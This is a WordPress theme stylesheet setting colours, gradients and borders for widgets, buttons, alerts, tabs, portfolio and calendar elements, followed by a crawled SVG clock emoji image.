.widget_archive ul li a:hover, .widget_archive ul li a.active,.widget_meta ul li a:hover,.widget_pages ul li a:hover{
    Background-color: #ebeaea;
}
.widget_archive ul li a i{
    color: #DB2723;    
}

.widget_categories ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_categories ul li a:hover, .widget_categories ul li a.active{
    Background-color: #ebeaea;
}
.widget_categories ul li a i{
    color: #DB2723;    
}
/*user defined widget css*/	

.sidebar_widget ul li a{
    border-bottom: 1px solid #dedede;
    color: #555555;
}

.sidebar_widget ul li a:hover, .sidebar_widget ul li a.active{
    Background-color: #ebeaea;
}
.sidebar_widget ul li a i{
    color: #DB2723;    
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    background-color: #ffffff;
}
.sidebar_con_detail {
    color: #767676 !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.grid_head_title h3 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
/* ------ Typography Page Css -------------------------------------------*/
.typography_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	color: #555555;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    background-color: #F9F9F9;
    border-left: 5px solid #DB2723;
}
.typography_coloumn blockquote span {
    color: #767676;
}
.typography_coloumn blockquote small {
    color: #979696;
}
/*-- Paragraph --*/
.para_large{
	color: #767676;
}
.para_tooltip{
	color: #767676;
}
.para_tooltip a{
	color: #DB2723;
}
.para_tooltip a:hover{
	color: #DB2723;
}
.para_small{
	color: #767676;
}
p.muted{
	color: #767676;
}
p.text_error{
	color: #db2723;
}
p.text_warning{
	color: #c09853;
}
p.text_info{
	color: #3a87ad;
}
p.text_succes{
	color: #468847;
}
/*-- Unordered & Ordered List --*/
.typography_coloumn ul, ol {
	color: #767676;
	}
ul.unstyled, ol.unstyled {
	color: #767676;
}	
.para_icons{
	color: #767676;
}
/* -- Table -- */
.table{
	color: #767676;
}
.table th:nth-child(2n+1) {
    background-color: #ffffff;
}
.table th:nth-child(2n) {
    background-color: #ffffff;
}
.table tr:nth-child(2n+1) {
    background-color: #f8f8f8;
}
.table tr:nth-child(2n) {
    background-color: #ffffff;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Buttons --*/
.button_large{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_small{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_mini{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_white{
  background-color: #ffffff;
  background-image: -moz-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f4f3f3));
  background-image: -webkit-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -o-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: linear-gradient(to bottom, #ffffff, #f4f3f3); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_white:hover{
  background-color: #f4f3f3;
  background-image: -moz-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f4f3f3), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -o-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: linear-gradient(to bottom, #f4f3f3, #ffffff); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_blue{
  background-color: #0088cc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc); 
  border: 1px solid #0044cc;
}
.button_blue:hover{
  background-color: #0044cc;
  background-image: -moz-linear-gradient(top, #0044cc, #0088cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0044cc), to(#0088cc));
  background-image: -webkit-linear-gradient(top, #0044cc, #0088cc);
  background-image: -o-linear-gradient(top, #0044cc, #0088cc);
  background-image: linear-gradient(to bottom, #0044cc, #0088cc); 
  border: 1px solid #0044cc;
}
.button_skyblue{
  background-color: #5bc0de;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); 
  border: 1px solid #2f96b4;
}
.button_skyblue:hover{
  background-color: #2f96b4;
  background-image: -moz-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2f96b4), to(#5bc0de));
  background-image: -webkit-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -o-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: linear-gradient(to bottom, #2f96b4, #5bc0de); 
  border: 1px solid #2f96b4;
}
.button_green{
  background-color: #62c462;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351); 
  border: 1px solid #51a351;
}
.button_green:hover{
  background-color: #51a351;
  background-image: -moz-linear-gradient(top, #51a351, #62c462);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#51a351), to(#62c462));
  background-image: -webkit-linear-gradient(top, #51a351, #62c462);
  background-image: -o-linear-gradient(top, #51a351, #62c462);
  background-image: linear-gradient(to bottom, #51a351, #62c462); 
  border: 1px solid #51a351;
}
.button_orange{
  background-color: #fbb450;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406); 
  border: 1px solid #f89406;
}
.button_orange:hover{
  background-color: #f89406;
  background-image: -moz-linear-gradient(top, #f89406, #fbb450);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f89406), to(#fbb450));
  background-image: -webkit-linear-gradient(top, #f89406, #fbb450);
  background-image: -o-linear-gradient(top, #f89406, #fbb450);
  background-image: linear-gradient(to bottom, #f89406, #fbb450); 
  border: 1px solid #f89406;
}
.button_black{
  background-color: #000000;
  background-image: -moz-linear-gradient(top, #000000, #000000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#000000));
  background-image: -webkit-linear-gradient(top, #000000, #000000);
  background-image: -o-linear-gradient(top, #000000, #000000);
  background-image: linear-gradient(to bottom, #000000, #000000); 
  border: 1px solid #111111;
}
.button_black:hover{
  background-color: #111111;
  background-image: -moz-linear-gradient(top, #111111, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#111111), to(#111111));
  background-image: -webkit-linear-gradient(top, #111111, #111111);
  background-image: -o-linear-gradient(top, #111111, #111111);
  background-image: linear-gradient(to bottom, #111111, #111111); 
  border: 1px solid #000000;
}
.button_red{
  background-color: #db2723;
  background-image: -moz-linear-gradient(top, #db2723, #c21f1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#c21f1b));
  background-image: -webkit-linear-gradient(top, #db2723, #c21f1b);
  background-image: -o-linear-gradient(top, #db2723, #c21f1b);
  background-image: linear-gradient(to bottom, #db2723, #c21f1b); 
  border: 1px solid #c21f1b;
}
.button_red:hover{
  background-color: #c21f1b;
  background-image: -moz-linear-gradient(top, #c21f1b, #db2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#c21f1b), to(#db2723));
  background-image: -webkit-linear-gradient(top, #c21f1b, #db2723);
  background-image: -o-linear-gradient(top, #c21f1b, #db2723);
  background-image: linear-gradient(to bottom, #c21f1b, #db2723); 
  border: 1px solid #ad221f;
}
.button_grey{
  background-color: #727273;
  background-image: -moz-linear-gradient(top, #727273, #4e4e50);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#727273), to(#4e4e50));
  background-image: -webkit-linear-gradient(top, #727273, #4e4e50);
  background-image: -o-linear-gradient(top, #727273, #4e4e50);
  background-image: linear-gradient(to bottom, #727273, #4e4e50); 
  border: 1px solid #4e4e50;
}
.button_grey:hover{
  background-color: #4e4e50;
  background-image: -moz-linear-gradient(top, #4e4e50, #727273);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4e4e50), to(#727273));
  background-image: -webkit-linear-gradient(top, #4e4e50, #727273);
  background-image: -o-linear-gradient(top, #4e4e50, #727273);
  background-image: linear-gradient(to bottom, #4e4e50, #727273); 
  border: 1px solid #4e4e50;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-color: #db2723 !important;
	background-image: -moz-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#bb2320)) !important;
    background-image: -webkit-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -o-linear-gradient(top, #db2723, #bb2320)!important;
    background-image: linear-gradient(to bottom, #db2723, #bb2320) !important; 
    color: #ffffff !important;
}
.short_tabs  > li > a {
	color: #767676 !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    color: #e54034;
	background-color: #fce2e3;
    border: 1px solid #fac2c4;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.shortcode_alert_error .close {
	color: #e54034;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.shortcode_alert_error{
    color: #e54034;
}
.alert1 {
    color: #927e03;
	background-color: #fdf4bd;
    border: 1px solid #fed223;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert1 .close {
	color: #927e03;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert1{
    color: #927e03;
}
.alert_success {
    color: #576c01;
	background-color: #e5eec0;
    border: 1px solid #c4d67e;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert_success .close {
	color: #576c01;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert_success{
    color: #576c01;
}
.alert-info {
    color: #04567d;
	background-color: #d4ebf6;
    border: 1px solid #91c8e2;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-info .close {
	color: #04567d;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert-info{
    color: #04567d;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    color: #767676;
}
.dropcap_square_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
.dropcap_simple_content p {
    color: #767676;
}
.dropcap_simple_content p  span {
    color: #555555;
}
.dropcap_circle_bg_content p {
    color: #767676;
}
.dropcap_circle_bg_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
/*-- form --*/
.shortcode_coloumn label {
    color: #555555;
}
.shortcode_coloumn label span {
    color: #DB2723;
}
.shortcode_btn {
    background-color: #DB2723;
    color: #FFFFFF;
}
.shortcode_btn:hover{
background-color: #3e3f41;
}
/*-- Image with Paragraph --*/
.para_img_left{
	border: 1px solid #cccaca;
}
.para_img_right{
	border: 1px solid #cccaca;
}
.para_head_title {
    color: #555555;
}
/* ------ Service Page Css -------------------------------------------*/

.service_section h3{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a:hover{
    color: #6c6c6c;
}
.service_section p{
	color: #767676;
}
a.continue_readmore{
    color: #db2723;
}
a.continue_readmore:hover{
    color: #555555;
}
/*-- Our Main Service --*/
.our_main_ser_title {
    color: #555555;
}
.media-icon-1x:hover {
	color: #c6c4c4;
}
.media-icon-bg {
    color: #555555;
}
/*-- Testimonial --*/
.service_head_title{
	border-bottom: 2px solid #EEEEEE;
}
.testimonial_area{
	background: #ffffff;
	/* border-bottom: 2px solid #EEEEEE; */
}

blockquote.style1 {
	color: #767676;
	background-color: #ffffff;
	}
.testimonial_author span{
	color: #db2723;
}
.testimonial_author span small{
	color: #767676;
}
/*-- New Features --*/
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-color: #db2723 !important;
    color: #ffffff !important;
}
.features_tabs  > li > a {
	color: #767676 !important;
	background: #eeeeee !important;
}
.features_tabs_content_area{
	background: #eeeeee;
}
.features_tabs_content_area h2{
	color: #555555;
}
/*-- Our Clients --*/
#our_client_product{
	background: #ffffff;
}
#our_client_product div img {
	/* border-right: 1px solid #eeeeee; */
}
/*portfolio Showcase*/
.portfolio_showcase_title a, .portfolio_showcase_title a:hover {
    color: #fff;
}
.portfolio_showcase_overlay {
    background: #000;
    background: rgba(0,0,0,0.8);
}
.portfolio_showcase_overlay h2 {
    color: #fff;
}
.portfolio_showcase_overlay h2 a {
    color: #fff !important;
}
.portfolio_showcase .portfolio_showcase_icons a {
    background: #db2723;
    color: #fff;
}
.portfolio_caption {
    background: none repeat scroll 0 0 #f8f8f8;
    border-top: 5px solid #e5e5e5;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption:hover {
    background: none repeat scroll 0 0 #f9f9f9;
    border-top: 5px solid #db2723;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption h3 a {
    color: #555555;
}
.portfolio_caption h3 a:hover {
    color: #777777;
}
.portfolio_caption small {
    color: #9e9c9c;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    border-bottom: 2px solid #EEEEEE;
}
.portfolio-detail-pagi li a {
    background: none repeat scroll 0 0 #535354;
    color: #FFFFFF;
}
.portfolio-detail-pagi li a:hover {
    background: none repeat scroll 0 0 #69696a;
}
.portfolio-detail-info p{
	color: #555555;
}
.portfolio-detail-info p small{
	color: #767676;
}
.portfolio-detail-description {
	border-top: 1px solid #DEDEDE;
}
.portfolio-detail-description p{
	color: #767676;
}
/*--Pagination--*/
.pagination ul > li > a, .pagination ul > li > span{
	color: #DB2723;
}
.pager li > a, .pager li > span{
	color: #DB2723;
}

.pagination ul li a.active,.pagination > ul > li > a:hover{
background-attachment: scroll;
    background-clip: border-box;
    background-color: #DB2723;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #FFFFFF;
}
/*Calander CSS*/
#wp-calendar{
	border: 1px solid #dedede;
}
#wp-calendar caption{
	background-color: #DB2723;
	color: #ffffff;
}
#wp-calendar thead tr th{
	color: #555555;
}
#wp-calendar tbody tr td{
	border: 1px solid #dedede;
	color: #555555;
}
#wp-calendar tfoot tr td{
	color: #555555;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/13.1.0/svg/1f551.svg
body_size: 279
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><circle fill="#99AAB5" cx="18" cy="18" r="18"/><circle fill="#E1E8ED" cx="18" cy="18" r="14"/><path fill="#66757F" d="M19 18c0 .553-.447 1-1 1-.552 0-1-.447-1-1V7c0-.552.448-1 1-1 .553 0 1 .448 1 1v11z"/><path fill="#66757F" d="M26.661 13c.276.479.112 1.09-.366 1.366l-7.795 4.5c-.478.276-1.089.112-1.365-.366s-.112-1.09.365-1.366l7.795-4.5c.478-.276 1.09-.112 1.366.366z"/></svg>